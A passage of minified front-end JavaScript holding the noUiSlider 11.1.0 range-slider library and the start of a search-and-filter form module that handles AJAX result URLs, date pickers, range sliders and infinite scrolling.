r=e.indexOf("tap")>=0,a=e.indexOf("drag")>=0,i=e.indexOf("fixed")>=0,n=e.indexOf("snap")>=0,s=e.indexOf("hover")>=0;if(i){if(2!==t.handles)throw new Error("noUiSlider (11.1.0): 'fixed' behaviour must be used with 2 handles");k(t,t.start[1]-t.start[0])}t.events={tap:r||n,drag:a,fixed:i,snap:n,hover:s}}function R(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var r=0;r<t.handles;r++)t.tooltips.push(!0)}else{if(t.tooltips=s(e),t.tooltips.length!==t.handles)throw new Error("noUiSlider (11.1.0): must pass a formatter for all handles.");t.tooltips.forEach((function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider (11.1.0): 'tooltips' must be passed a formatter or 'false'.")}))}}function N(t,e){t.ariaFormat=e,y(e)}function I(t,e){t.format=e,y(e)}function L(t,e){if("string"!=typeof e&&!1!==e)throw new Error("noUiSlider (11.1.0): 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function V(t,e){if("object"!=typeof e)throw new Error("noUiSlider (11.1.0): 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var r in t.cssClasses={},e)e.hasOwnProperty(r)&&(t.cssClasses[r]=t.cssPrefix+e[r]);else t.cssClasses=e}function T(t){var r={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:x,format:x},a={step:{r:!1,t:b},start:{r:!0,t:j},connect:{r:!0,t:P},direction:{r:!0,t:F},snap:{r:!1,t:S},animate:{r:!1,t:C},animationDuration:{r:!1,t:U},range:{r:!0,t:w},orientation:{r:!1,t:E},margin:{r:!1,t:k},limit:{r:!1,t:A},padding:{r:!1,t:M},behaviour:{r:!0,t:O},ariaFormat:{r:!1,t:N},format:{r:!1,t:I},tooltips:{r:!1,t:R},cssPrefix:{r:!0,t:L},cssClasses:{r:!0,t:V}},i={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};t.format&&!t.ariaFormat&&(t.ariaFormat=t.format),Object.keys(a).forEach((function(n){if(!e(t[n])&&void 0===i[n]){if(a[n].r)throw new Error("noUiSlider (11.1.0): '"+n+"' is required.");return!0}a[n].t(r,e(t[n])?t[n]:i[n])})),r.pips=t.pips;var n=document.createElement("div"),s=void 0!==n.style.msTransform,o=void 0!==n.style.transform;return r.transformRule=o?"transform":s?"msTransform":"webkitTransform",r.style=[["left","top"],["right","bottom"]][r.dir][r.ort],r}function $(t,e,a){var o,f,d,p,h,m,_,v,g=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},x=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),y=t,b=[],w=[],j=0,S=e.spectrum,C=[],U={},P=t.ownerDocument,E=P.documentElement,k=P.body,A="rtl"===P.dir||1===e.ort?0:100;
/*! In this file: Construction of DOM elements; */
function M(t,e){var r=P.createElement("div");return e&&l(r,e),t.appendChild(r),r}function F(t,r){var a=M(t,e.cssClasses.origin),i=M(a,e.cssClasses.handle);return i.setAttribute("data-handle",r),i.setAttribute("tabindex","0"),i.setAttribute("role","slider"),i.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===r?l(i,e.cssClasses.handleLower):r===e.handles-1&&l(i,e.cssClasses.handleUpper),a}function O(t,r){return!!r&&M(t,e.cssClasses.connect)}function R(t,r){return!!e.tooltips[r]&&M(t.firstChild,e.cssClasses.tooltip)}function N(t,r,a){var i=P.createElement("div"),n=[e.cssClasses.valueNormal,e.cssClasses.valueLarge,e.cssClasses.valueSub],s=[e.cssClasses.markerNormal,e.cssClasses.markerLarge,e.cssClasses.markerSub],o=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],u=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];function c(t,r){var a=r===e.cssClasses.value,i=a?n:s;return r+" "+(a?o:u)[e.ort]+" "+i[t]}return l(i,e.cssClasses.pips),l(i,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(t).forEach((function(n){!function(t,n){n[1]=n[1]&&r?r(n[0],n[1]):n[1];var s=M(i,!1);s.className=c(n[1],e.cssClasses.marker),s.style[e.style]=t+"%",n[1]&&((s=M(i,!1)).className=c(n[1],e.cssClasses.value),s.setAttribute("data-value",n[0]),s.style[e.style]=t+"%",s.innerText=a.to(n[0]))}(n,t[n])})),i}function I(){var t;h&&((t=h).parentElement.removeChild(t),h=null)}function L(t){I();var e=t.mode,r=t.density||1,a=t.filter||!1,i=function(t,e,r){if("range"===t||"steps"===t)return S.xVal;if("count"===t){if(e<2)throw new Error("noUiSlider (11.1.0): 'values' (>= 2) required for mode 'count'.");var a=e-1,i=100/a;for(e=[];a--;)e[a]=a*i;e.push(100),t="positions"}return"positions"===t?e.map((function(t){return S.fromStepping(r?S.getStep(t):t)})):"values"===t?r?e.map((function(t){return S.fromStepping(S.getStep(S.toStepping(t)))})):e:void 0}(e,t.values||!1,t.stepped||!1),n=function(t,e,r){var a,i={},n=S.xVal[0],s=S.xVal[S.xVal.length-1],o=!1,l=!1,u=0;return a=r.slice().sort((function(t,e){return t-e})),(r=a.filter((function(t){return!this[t]&&(this[t]=!0)}),{}))[0]!==n&&(r.unshift(n),o=!0),r[r.length-1]!==s&&(r.push(s),l=!0),r.forEach((function(a,n){var s,c,f,d,p,h,m,_,v,g=a,x=r[n+1];if("steps"===e&&(s=S.xNumSteps[n]),s||(s=x-g),!1!==g&&void 0!==x)for(s=Math.max(s,1e-7),c=g;c<=x;c=(c+s).toFixed(7)/1){for(m=(p=(d=S.toStepping(c))-u)/t,v=p/(_=Math.round(m)),f=1;f<=_;f+=1)i[(u+f*v).toFixed(5)]=["x",0];h=r.indexOf(c)>-1?1:"steps"===e?2:0,!n&&o&&(h=0),c===x&&l||(i[d.toFixed(5)]=[c,h]),u=d}})),i}(r,e,i),s=t.format||{to:Math.round};return h=y.appendChild(N(n,a,s))}
/*! In this file: Browser events (not slider events like slide, change); */function V(){var t=o.getBoundingClientRect(),r="offset"+["Width","Height"][e.ort];return 0===e.ort?t.width||o[r]:t.height||o[r]}function $(t,r,a,i){var n=function(n){return!!(n=function(t,e,r){var a,i,n=0===t.type.indexOf("touch"),s=0===t.type.indexOf("mouse"),o=0===t.type.indexOf("pointer");if(0===t.type.indexOf("MSPointer")&&(o=!0),n){var l=function(t){return t.target===r||r.contains(t.target)};if("touchstart"===t.type){var u=Array.prototype.filter.call(t.touches,l);if(u.length>1)return!1;a=u[0].pageX,i=u[0].pageY}else{var f=Array.prototype.find.call(t.changedTouches,l);if(!f)return!1;a=f.pageX,i=f.pageY}}return e=e||c(P),(s||o)&&(a=t.clientX+e.x,i=t.clientY+e.y),t.pageOffset=e,t.points=[a,i],t.cursor=s||o,t}(n,i.pageOffset,i.target||r))&&!(y.hasAttribute("disabled")&&!i.doNotReject)&&(s=y,o=e.cssClasses.tap,!((s.classList?s.classList.contains(o):new RegExp("\\b"+o+"\\b").test(s.className))&&!i.doNotReject)&&!(t===g.start&&void 0!==n.buttons&&n.buttons>1)&&(!i.hover||!n.buttons)&&(x||n.preventDefault(),n.calcPoint=n.points[e.ort],void a(n,i)));var s,o},s=[];return t.split(" ").forEach((function(t){r.addEventListener(t,n,!!x&&{passive:!0}),s.push([t,n])})),s}function q(t){var r,a,i,s,l,u,f=100*(t-(r=o,a=e.ort,i=r.getBoundingClientRect(),s=r.ownerDocument,l=s.documentElement,u=c(s),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(u.x=0),a?i.top+u.y-l.clientTop:i.left+u.x-l.clientLeft))/V();return f=n(f),e.dir?100-f:f}function Q(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&H(t,e)}function D(t,r){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==r.buttonsProperty)return H(t,r);var a=(e.dir?-1:1)*(t.calcPoint-r.startCalcPoint);K(a>0,100*a/r.baseSize,r.locations,r.handleNumbers)}function H(t,a){a.handle&&(u(a.handle,e.cssClasses.active),j-=1),a.listeners.forEach((function(t){E.removeEventListener(t[0],t[1])})),0===j&&(u(y,e.cssClasses.drag),et(),t.cursor&&(k.style.cursor="",k.removeEventListener("selectstart",r))),a.handleNumbers.forEach((function(t){Y("change",t),Y("set",t),Y("end",t)}))}function B(t,a){var i;if(1===a.handleNumbers.length){var n=f[a.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;i=n.children[0],j+=1,l(i,e.cssClasses.active)}t.stopPropagation();var s=[],o=$(g.move,E,D,{target:t.target,handle:i,listeners:s,startCalcPoint:t.calcPoint,baseSize:V(),pageOffset:t.pageOffset,handleNumbers:a.handleNumbers,buttonsProperty:t.buttons,locations:b.slice()}),u=$(g.end,E,H,{target:t.target,handle:i,listeners:s,doNotReject:!0,handleNumbers:a.handleNumbers}),c=$("mouseout",E,Q,{target:t.target,handle:i,listeners:s,doNotReject:!0,handleNumbers:a.handleNumbers});s.push.apply(s,o.concat(u,c)),t.cursor&&(k.style.cursor=getComputedStyle(t.target).cursor,f.length>1&&l(y,e.cssClasses.drag),k.addEventListener("selectstart",r,!1)),a.handleNumbers.forEach((function(t){Y("start",t)}))}function z(t){t.stopPropagation();var r=q(t.calcPoint),a=function(t){var e=100,r=!1;return f.forEach((function(a,i){if(!a.hasAttribute("disabled")){var n=Math.abs(b[i]-t);(n<e||100===n&&100===e)&&(r=i,e=n)}})),r}(r);if(!1===a)return!1;e.events.snap||i(y,e.cssClasses.tap,e.animationDuration),rt(a,r,!0,!0),et(),Y("slide",a,!0),Y("update",a,!0),Y("change",a,!0),Y("set",a,!0),e.events.snap&&B(t,{handleNumbers:[a]})}function W(t){var e=q(t.calcPoint),r=S.getStep(e),a=S.fromStepping(r);Object.keys(U).forEach((function(t){"hover"===t.split(".")[0]&&U[t].forEach((function(t){t.call(p,a)}))}))}
/*! In this file: Slider events (not browser events); */
function X(t,e){U[t]=U[t]||[],U[t].push(e),"update"===t.split(".")[0]&&f.forEach((function(t,e){Y("update",e)}))}function Y(t,r,a){Object.keys(U).forEach((function(i){var n=i.split(".")[0];t===n&&U[i].forEach((function(t){t.call(p,C.map(e.format.to),r,C.slice(),a||!1,b.slice())}))}))}
/*! In this file: Mechanics for slider operation */function J(t){return t+"%"}function Z(t,r,a,i,s,o){return f.length>1&&(i&&r>0&&(a=Math.max(a,t[r-1]+e.margin)),s&&r<f.length-1&&(a=Math.min(a,t[r+1]-e.margin))),f.length>1&&e.limit&&(i&&r>0&&(a=Math.min(a,t[r-1]+e.limit)),s&&r<f.length-1&&(a=Math.max(a,t[r+1]-e.limit))),e.padding&&(0===r&&(a=Math.max(a,e.padding[0])),r===f.length-1&&(a=Math.min(a,100-e.padding[1]))),!((a=n(a=S.getStep(a)))===t[r]&&!o)&&a}function G(t,r){var a=e.ort;return(a?r:t)+", "+(a?t:r)}function K(t,e,r,a){var i=r.slice(),n=[!t,t],s=[t,!t];a=a.slice(),t&&a.reverse(),a.length>1?a.forEach((function(t,r){var a=Z(i,t,i[t]+e,n[r],s[r],!1);!1===a?e=0:(e=a-i[t],i[t]=a)})):n=s=[!0];var o=!1;a.forEach((function(t,a){o=rt(t,r[t]+e,n[a],s[a])||o})),o&&a.forEach((function(t){Y("update",t),Y("slide",t)}))}function tt(t,r){return e.dir?100-t-r:t}function et(){w.forEach((function(t){var e=b[t]>50?-1:1,r=3+(f.length+e*t);f[t].style.zIndex=r}))}function rt(t,r,a,i){return!1!==(r=Z(b,t,r,a,i,!1))&&(function(t,r){b[t]=r,C[t]=S.fromStepping(r);var a="translate("+G(J(tt(r,0)-A),"0")+")";f[t].style[e.transformRule]=a,at(t),at(t+1)}(t,r),!0)}function at(t){if(d[t]){var r=0,a=100;0!==t&&(r=b[t-1]),t!==d.length-1&&(a=b[t]);var i=a-r,n="translate("+G(J(tt(r,i)),"0")+")",s="scale("+G(i/100,"1")+")";d[t].style[e.transformRule]=n+" "+s}}
/*! In this file: All methods eventually exposed in slider.noUiSlider... */function it(t,r){var a=s(t),n=void 0===b[0];r=void 0===r||!!r,e.animate&&!n&&i(y,e.cssClasses.tap,e.animationDuration),w.forEach((function(t){rt(t,function(t,r){return null===t||!1===t||void 0===t?b[r]:("number"==typeof t&&(t=String(t)),t=e.format.from(t),!1===(t=S.toStepping(t))||isNaN(t)?b[r]:t)}(a[t],t),!0,!1)})),w.forEach((function(t){rt(t,b[t],!0,!0)})),et(),w.forEach((function(t){Y("update",t),null!==a[t]&&r&&Y("set",t)}))}function nt(){var t=C.map(e.format.to);return 1===t.length?t[0]:t}
/*! In this file: Calls to functions. All other scope_ files define functions only; */
return l(m=y,e.cssClasses.target),0===e.dir?l(m,e.cssClasses.ltr):l(m,e.cssClasses.rtl),0===e.ort?l(m,e.cssClasses.horizontal):l(m,e.cssClasses.vertical),o=M(m,e.cssClasses.base),function(t,r){var a=M(r,e.cssClasses.connects);f=[],(d=[]).push(O(a,t[0]));for(var i=0;i<e.handles;i++)f.push(F(r,i)),w[i]=i,d.push(O(a,t[i+1]))}(e.connect,o),(_=e.events).fixed||f.forEach((function(t,e){$(g.start,t.children[0],B,{handleNumbers:[e]})})),_.tap&&$(g.start,o,z,{}),_.hover&&$(g.move,o,W,{hover:!0}),_.drag&&d.forEach((function(t,r){if(!1!==t&&0!==r&&r!==d.length-1){var a=f[r-1],i=f[r],n=[t];l(t,e.cssClasses.draggable),_.fixed&&(n.push(a.children[0]),n.push(i.children[0])),n.forEach((function(t){$(g.start,t,B,{handles:[a,i],handleNumbers:[r-1,r]})}))}})),it(e.start),p={destroy:function(){for(var t in e.cssClasses)e.cssClasses.hasOwnProperty(t)&&u(y,e.cssClasses[t]);for(;y.firstChild;)y.removeChild(y.firstChild);delete y.noUiSlider},steps:function(){return b.map((function(t,e){var r=S.getNearbySteps(t),a=C[e],i=r.thisStep.step,n=null;!1!==i&&a+i>r.stepAfter.startValue&&(i=r.stepAfter.startValue-a),n=a>r.thisStep.startValue?r.thisStep.step:!1!==r.stepBefore.step&&a-r.stepBefore.highestStep,100===t?i=null:0===t&&(n=null);var s=S.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(s))),null!==n&&!1!==n&&(n=Number(n.toFixed(s))),[n,i]}))},on:X,off:function(t){var e=t&&t.split(".")[0],r=e&&t.substring(e.length);Object.keys(U).forEach((function(t){var a=t.split(".")[0],i=t.substring(a.length);e&&e!==a||r&&r!==i||delete U[t]}))},get:nt,set:it,reset:function(t){it(e.start,t)},__moveHandles:function(t,e,r){K(t,e,b,r)},options:a,updateOptions:function(t,r){var i=nt(),n=["margin","limit","padding","range","animate","snap","step","format"];n.forEach((function(e){void 0!==t[e]&&(a[e]=t[e])}));var s=T(a);n.forEach((function(r){void 0!==t[r]&&(e[r]=s[r])})),S=s.spectrum,e.margin=s.margin,e.limit=s.limit,e.padding=s.padding,e.pips&&L(e.pips),b=[],it(t.start||i,r)},target:y,removePips:I,pips:L},e.pips&&L(e.pips),e.tooltips&&(v=f.map(R),X("update",(function(t,r,a){if(v[r]){var i=t[r];!0!==e.tooltips[r]&&(i=e.tooltips[r].to(a[r])),v[r].innerHTML=i}}))),X("update",(function(t,r,a,i,n){w.forEach((function(t){var r=f[t],i=Z(b,t,0,!0,!0,!0),s=Z(b,t,100,!0,!0,!0),o=n[t],l=e.ariaFormat.to(a[t]);r.children[0].setAttribute("aria-valuemin",i.toFixed(1)),r.children[0].setAttribute("aria-valuemax",s.toFixed(1)),r.children[0].setAttribute("aria-valuenow",o.toFixed(1)),r.children[0].setAttribute("aria-valuetext",l)}))})),p}return{version:t,create:function(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider (11.1.0): create requires a single element, got: "+t);if(t.noUiSlider)throw new Error("noUiSlider (11.1.0): Slider was already initialized.");var r=$(t,T(e),e);return t.noUiSlider=r,r}}},"function"==typeof define&&define.amd?define([],a):"object"==typeof r?e.exports=a():window.noUiSlider=a()},{}],4:[function(t,e,r){e.exports={functions:{}}},{}],5:[function(t,e,r){e.exports={setupLegacy:function(){},setupLegacy:function(){}}},{}],6:[function(t,e,r){(function(r){var a="undefined"!=typeof window?window.jQuery:void 0!==r?r.jQuery:null,i=t("./state"),n=t("./process_form"),s=t("nouislider");t("js-cookie");e.exports=function(t){var e=jQuery.extend({startOpened:!1,isInit:!0,action:""},t);this.each((function(){var t=a(this),r=this;this.sfid=t.attr("data-sf-form-id"),i.addSearchForm(this.sfid,this),this.$fields=t.find("> ul > li"),this.enable_taxonomy_archives=t.attr("data-taxonomy-archives"),this.current_taxonomy_archive=t.attr("data-current-taxonomy-archive"),void 0===this.enable_taxonomy_archives&&(this.enable_taxonomy_archives="0"),void 0===this.current_taxonomy_archive&&(this.current_taxonomy_archive=""),n.init(r.enable_taxonomy_archives,r.current_taxonomy_archive),n.enableInputs(r),void 0===this.extra_query_params&&(this.extra_query_params={all:{},results:{},ajax:{}}),this.template_is_loaded=t.attr("data-template-loaded"),this.is_ajax=t.attr("data-ajax"),this.instance_number=t.attr("data-instance-count"),this.$ajax_results_container=jQuery(t.attr("data-ajax-target")),this.results_url=t.attr("data-results-url"),this.debug_mode=t.attr("data-debug-mode"),this.update_ajax_url=t.attr("data-update-ajax-url"),this.pagination_type=t.attr("data-ajax-pagination-type"),this.auto_count=t.attr("data-auto-count"),this.auto_count_refresh_mode=t.attr("data-auto-count-refresh-mode"),this.only_results_ajax=t.attr("data-only-results-ajax"),this.scroll_to_pos=t.attr("data-scroll-to-pos"),this.custom_scroll_to=t.attr("data-custom-scroll-to"),this.scroll_on_action=t.attr("data-scroll-on-action"),this.lang_code=t.attr("data-lang-code"),this.ajax_url=t.attr("data-ajax-url"),this.ajax_form_url=t.attr("data-ajax-form-url"),this.is_rtl=t.attr("data-is-rtl"),this.display_result_method=t.attr("data-display-result-method"),this.maintain_state=t.attr("data-maintain-state"),this.ajax_action="",this.last_submit_query_params="",this.current_paged=parseInt(t.attr("data-init-paged")),this.last_load_more_html="",this.load_more_html="",this.ajax_data_type=t.attr("data-ajax-data-type"),this.ajax_target_attr=t.attr("data-ajax-target"),this.use_history_api=t.attr("data-use-history-api"),this.is_submitting=!1,this.last_ajax_request=null,void 0===this.use_history_api&&(this.use_history_api=""),void 0===this.pagination_type&&(this.pagination_type="normal"),void 0===this.current_paged&&(this.current_paged=1),void 0===this.ajax_target_attr&&(this.ajax_target_attr=""),void 0===this.ajax_url&&(this.ajax_url=""),void 0===this.ajax_form_url&&(this.ajax_form_url=""),void 0===this.results_url&&(this.results_url=""),void 0===this.scroll_to_pos&&(this.scroll_to_pos=""),void 0===this.scroll_on_action&&(this.scroll_on_action=""),void 0===this.custom_scroll_to&&(this.custom_scroll_to=""),this.$custom_scroll_to=jQuery(this.custom_scroll_to),void 0===this.update_ajax_url&&(this.update_ajax_url=""),void 0===this.debug_mode&&(this.debug_mode=""),void 0===this.ajax_target_object&&(this.ajax_target_object=""),void 0===this.template_is_loaded&&(this.template_is_loaded="0"),void 0===this.auto_count_refresh_mode&&(this.auto_count_refresh_mode="0"),this.ajax_links_selector=t.attr("data-ajax-links-selector"),this.auto_update=t.attr("data-auto-update"),this.inputTimer=0,this.setInfiniteScrollContainer=function(){this.is_max_paged=!1,this.use_scroll_loader=t.attr("data-show-scroll-loader"),this.infinite_scroll_container=t.attr("data-infinite-scroll-container"),this.infinite_scroll_trigger_amount=t.attr("data-infinite-scroll-trigger"),this.infinite_scroll_result_class=t.attr("data-infinite-scroll-result-class"),this.$infinite_scroll_container=this.$ajax_results_container,void 0===this.infinite_scroll_container?this.infinite_scroll_container="":this.$infinite_scroll_container=jQuery(t.attr("data-infinite-scroll-container")),void 0===this.infinite_scroll_result_class&&(this.infinite_scroll_result_class=""),void 0===this.use_scroll_loader&&(this.use_scroll_loader=1)},this.setInfiniteScrollContainer(),this.reset=function(t){return this.resetForm(t),!0},this.inputUpdate=function(t){if(void 0===t)t=300;r.resetTimer(t)},this.scrollToPos=function(){var e=0,i=!0;1==r.is_ajax&&("window"==r.scroll_to_pos?e=0:"form"==r.scroll_to_pos?e=t.offset().top:"results"==r.scroll_to_pos?r.$ajax_results_container.length>0&&(e=r.$ajax_results_container.offset().top):"custom"==r.scroll_to_pos?r.$custom_scroll_to.length>0&&(e=r.$custom_scroll_to.offset().top):i=!1,i&&a("html, body").stop().animate({scrollTop:e},"normal","easeOutQuad"))},this.attachActiveClass=function(){t.on("change",'input[type="radio"], input[type="checkbox"], select',(function(t){var e=a(this),r=e.closest("li[data-sf-field-name]"),i=e.prop("tagName").toLowerCase(),n=e.attr("type"),s=r.prop("tagName").toLowerCase();if("input"!=i||"radio"!=n&&"checkbox"!=n||"li"!=s){if("select"==i){(l=e.children()).removeClass("sf-option-active");var o=e.val();a("string"==typeof o||o instanceof String?[o]:o).each((function(t,r){e.find("option[value='"+r+"']").addClass("sf-option-active")}))}}else{var l=r.parent().find("li"),u=r.parent().find("input:checked");l.removeClass("sf-option-active"),u.each((function(){a(this).closest("li").addClass("sf-option-active")}))}}))},this.initAutoUpdateEvents=function(){if(1==r.auto_update||1==r.auto_count_refresh_mode){t.on("change",'input[type="radio"], input[type="checkbox"], select',(function(t){r.inputUpdate(200)})),t.on("input",'input[type="number"]',(function(t){r.inputUpdate(800)}));var e=t.find('input[type="text"]:not(.sf-datepicker)'),a=e.val();t.on("input",'input[type="text"]:not(.sf-datepicker)',(function(){a!=e.val()&&r.inputUpdate(1200),a=e.val()})),t.on("keypress",'input[type="text"]:not(.sf-datepicker)',(function(t){if(13==t.which)return t.preventDefault(),r.submitForm(),!1}))}},this.clearTimer=function(){clearTimeout(r.inputTimer)},this.resetTimer=function(t){clearTimeout(r.inputTimer),r.inputTimer=setTimeout(r.formUpdated,t)},this.addDatePickers=function(){var e=t.find(".sf-datepicker");e.length>0&&(e.each((function(){var t=a(this),e="",i=!1,n=!1,s=t.closest(".sf_date_field");s.length>0&&(e=s.attr("data-date-format"),1==s.attr("data-date-use-year-dropdown")&&(i=!0),1==s.attr("data-date-use-month-dropdown")&&(n=!0));var o={inline:!0,showOtherMonths:!0,onSelect:function(t,e){r.dateSelect(t,e,a(this))},dateFormat:e,changeMonth:n,changeYear:i};1==r.is_rtl&&(o.direction="rtl"),t.datepicker(o),""!=r.lang_code?a.datepicker.setDefaults(a.extend({dateFormat:e},a.datepicker.regional[r.lang_code])):a.datepicker.setDefaults(a.extend({dateFormat:e},a.datepicker.regional.en))})),0==a(".ll-skin-melon").length&&e.datepicker("widget").wrap('<div class="ll-skin-melon searchandfilter-date-picker"/>'))},this.dateSelect=function(t,e,i){var n=a(e.input.get(0));a(this);n.closest('[data-sf-field-input-type="daterange"], [data-sf-field-input-type="date"]').each((function(t,e){var i=a(this).find(".sf-datepicker");if(i.length>1){var n=0;i.each((function(){""==a(this).val()&&n++})),0==n&&r.inputUpdate(1)}else r.inputUpdate(1)}))},this.addRangeSliders=function(){var e=t.find(".sf-meta-range-slider");e.length>0&&(e.each((function(){var t=a(this),e=t.attr("data-min"),i=t.attr("data-max"),n=t.attr("data-start-min"),o=t.attr("data-start-max"),l=t.attr("data-display-values-as"),u=t.attr("data-step"),c=t.find(".sf-range-min"),f=t.find(".sf-range-max"),d=t.attr("data-decimal-places"),p=t.attr("data-thousand-seperator"),h=t.attr("data-decimal-seperator"),m=wNumb({mark:h,decimals:parseFloat(d),thousand:p}),_=(parseFloat(n),m.to(parseFloat(n))),v=m.to(parseFloat(o));parseFloat(o);"textinput"==l?(c.val(_),f.val(v)):"text"==l&&(c.html(_),f.html(v));var g={range:{min:[parseFloat(e)],max:[parseFloat(i)]},start:[_,v],handles:2,connect:!0,step:parseFloat(u),behaviour:"extend-tap",format:m};1==r.is_rtl&&(g.direction="rtl");var x=a(this).find(".meta-slider")[0];void 0!==x.noUiSlider&&x.noUiSlider.destroy(),s.create(x,g),c.off(),c.on("change",(function(){x.noUiSlider.set([a(this).val(),null])})),f.off(),f.on("change",(function(){x.noUiSlider.set([null,a(this).val()])})),x.noUiSlider.off("update"),x.noUiSlider.on("update",(function(t,e){var a=_,i=v,n=t[e];e?v=n:_=n,"textinput"==l?(c.val(_),f.val(v)):"text"==l&&(c.html(_),f.html(v)),1!=r.auto_update&&1!=r.auto_count_refresh_mode||a==_&&i==v||r.inputUpdate(800)}))})),r.clearTimer())},this.init=function(e){if(void 0===e)e=!1;this.initAutoUpdateEvents(),this.attachActiveClass(),this.addDatePickers(),this.addRangeSliders();var i=t.find("select[data-combobox='1']");i.length>0&&i.each((function(t){var e=a(this),i=e.attr("data-combobox-nrm");if(void 0!==e.chosen){var n={search_contains:!0};void 0!==i&&i&&(n.no_results_text=i),1==r.is_rtl&&e.addClass("chosen-rtl"),e.chosen(n)}else{var s={};1==r.is_rtl&&(s.dir="rtl"),void 0!==i&&i&&(s.language={noResults:function(){return i}}),e.select2(s)}})),r.isSubmitting=!1,1==r.is_ajax&&r.setupAjaxPagination(),t.submit(this.submitForm),r.initWooCommerceControls(),0==e&&(r.last_submit_query_params=r.getUrlParams(!1))},this.onWindowScroll=function(t){if(!r.is_loading_more&&!r.is_max_paged){var e=a(window).scrollTop(),i=a(window).scrollTop()+a(window).height(),n=parseInt(r.infinite_scroll_trigger_amount);if(1==r.$infinite_scroll_container.length){var s=r.$infinite_scroll_container.offset().top+r.$infinite_scroll_container.height();r.$infinite_scroll_container.offset().top,r.$infinite_scroll_container.height();i>s+n&&r.loadMoreResults()}}},this.stripQueryStringAndHashFromPath=function(t){return t.split("?")[0].split("#")[0]},this.gup=function(t,e){e||(e=location.href),t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==r?null:r[1]},this.getUrlParams=function(t,e,a){if(void 0===t)t=!0;if(void 0===e)e="";var i="",s=n.getUrlParams(r),o=Object.keys(s).length,l=0;if(void 0!==a&&s.hasOwnProperty(a)&&o--,o>0)for(var u in s)if(s.hasOwnProperty(u)){var c=!0;void 0!==a&&u==a&&(c=!1),c&&(i+=u+"="+s[u],l<o-1&&(i+="&"),l++)}var f="",d=i;if(f=r.joinUrlParam(f,d),1==t){var p=r.$ajax_results_container.attr("data-paged");void 0===p&&(p=1),p>1&&(f=r.joinUrlParam(f,"sf_paged="+p))}return f=r.addQueryParams(f,r.extra_query_params.all)},this.addQueryParams=function(t,e){var a="";if(Object.keys(e).length>0)for(var i in e)e.hasOwnProperty(i)&&""!=e[i]&&(a=i+"="+e[i],t=r.joinUrlParam(t,a));return t},this.addUrlParam=function(t,e){var r="";return""!=t&&(-1!=t.indexOf("?")?r+="&":r+="?"),""!=e?t+r+e:t},this.addUrlParamNew=function(t,e){var r="";if(""!=t&&(-1!=t.indexOf("?")||(r+="f")),""!=e){var a=e.replace("&","");return t+r+(a=decodeURIComponent(a.replace(/&?_[\w]+=/g,"/")))+"/"}return t},this.joinUrlParam=function(t,e){var r="";return""!=t&&(r+="&"),""!=e?t+r+e:t},this.setAjaxResultsURLs=function(t){if(void 0===r.ajax_results_conf&&(r.ajax_results_conf=new Array),r.ajax_results_conf.processing_url="",r.ajax_results_conf.results_url="",r.ajax_results_conf.data_type="","shortcode"==r.display_result_method)r.ajax_results_conf.results_url=r.addUrlParamNew(r.results_url,t),""!=r.lang_code&&(t=r.joinUrlParam(t,"lang="+r.lang_code)),r.ajax_results_conf.processing_url=r.addUrlParam(r.ajax_url,t);else if("post_type_archive"==r.display_result_method){n.setTaxArchiveResultsUrl(r,r.results_url);var e=n.getResultsUrl(r,r.results_url);r.ajax_results_conf.results_url=r.addUrlParam(e,t),r.ajax_results_conf.processing_url=r.addUrlParam(e,t)}else if("custom_woocommerce_store"==r.display_result_method){n.setTaxArchiveResultsUrl(r,r.results_url);e=n.getResultsUrl(r,r.results_url);r.ajax_results_conf.results_url=r.addUrlParam(e,t),r.ajax_results_conf.processing_url=r.addUrlParam(e,t)}else r.ajax_results_conf.results_url=r.addUrlParam(r.results_url,t),r.ajax_results_conf.processing_url=r.addUrlParam(r.ajax_url,t);r.ajax_results_conf.processing_url=r.addQueryParams(r.ajax_results_conf.processing_url,r.extra_query_params.ajax),r.ajax_results_conf.data_type=r.ajax_data_type},this.updateLoaderTag=function(t,e){var i="div";"ol"!=(e=(""!=r.infinite_scroll_result_class?r.$infinite_scroll_container.find(r.infinite_scroll_result_class).last().parent():r.$infinite_scroll_container).prop("tagName")).toLowerCase()&&"ul"!=e.toLowerCase()||(i="li");var n=a("<"+i+" />").html(t.html()),s=t.prop("attributes");return a.each(s,(function(){n.attr(this.name,this.value)})),n},this.loadMoreResults=function(){r.is_loading_more=!0;var 